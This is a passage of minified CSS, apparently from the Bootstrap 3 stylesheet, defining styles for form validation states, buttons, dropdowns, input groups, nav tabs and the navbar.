rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group 